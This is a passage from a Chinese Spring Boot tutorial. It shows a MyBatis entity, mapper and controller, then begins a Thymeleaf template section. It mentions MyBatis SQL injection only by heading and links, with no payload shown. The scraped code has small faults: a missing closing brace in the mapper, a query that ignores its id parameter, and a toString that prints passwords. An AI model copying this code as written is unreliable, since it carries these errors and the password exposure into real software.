

tostring一样的构造方法:
User.java:
java
package com.example.springbootmybatils.entity;
public class User {
private Integer id;
private String username;
private String password;
public Integer getId() {
return id;
}
public void setId(Integer id) {
this.id = id;
}
public String getUsername() {
return username;
}
public void setUsername(String username) {
this.username = username;
}
public String getPassword() {
return password;
}
public void setPassword(String password) {
this.password = password;
}
@Override
public String toString() {
return "User{" +
"id=" + id +
", username='" + username + '\'' +
", password='" + password + '\'' +
'}';
}

}6.创建Mapper动态接口代理类实现

java
package com.example.springbootmybatils.mapper;

import com.example.springbootmybatils.entity.User;
import org.apache.ibatis.annotations.Insert;
import org.apache.ibatis.annotations.Mapper;
import org.apache.ibatis.annotations.Select;

import java.util.List;

@Mapper
public interface UserMapper {

    // 根据提供的id选择所有用户的SQL查询
    @Select("select * from admin ")
    public List<User> findAll(Integer id);

    // 根据特定id选择所有用户的SQL查询
    @Select("select * from admin where id=1")
    public List<User> findID();
7.创建Controller实现Web访问调用
在软件包下创建一个GetadminController
完整代码:
java
package com.example.springbootmybatils.controller;
import com.example.springbootmybatils.entity.User;
import com.example.springbootmybatils.mapper.UserMapper;
import org.springframework.beans.factory.annotation.Autowired;
import org.springframework.web.bind.annotation.GetMapping;
import org.springframework.web.bind.annotation.RequestParam;
import org.springframework.web.bind.annotation.RestController;
import java.util.List;
@RestController
public class GetadminController {
@Autowired
private UserMapper UserMapper;
@GetMapping("/getadmin")
public List<User> getadmindata(@RequestParam Integer id){
List<User> all = UserMapper.findAll(id);
return all;
}

@GetMapping("/getid")
public List<User> getadminid(){
List<User> all = UserMapper.findID();
return all;
}
}8.运行结果:
访问getadmin:

访问getid:

由于有json包:
数据格式都为json。
安全问题:
mybatis的sql注入。
https://baijiahao.baidu.com/s?id=1747445413331443209&wfr=spider&for=pc
MyBatis-sql注入问题_mybatis sql注入-CSDN博客


注入如下:


SpringBoot-模版引擎-Thymeleaf
1.创建项目ThyremeafDemo:

2.勾选项目:

3.配置文件都写到此文件中

4.创建templates,在下面创建index.html。
放入渲染界面index.html:
html
<!DOCTYPE html>
<html  xmlns:th="http://www.thymeleaf.org">
<head>
    <meta charset="UTF-8">
    <title>Title</title>
</head>
<body >
<span th:text="${data}">小豆安全</span>
</body>
</html>
5.在软件包下创建controller.ThymeleafController
注意:(还要看.idea出现workspace.xml这个文件没有)
// //@RestController ResponseBody index当做字符串显示操作
// //Controller 没有ResponseBody index当做资源文件去渲染
渲染回显:
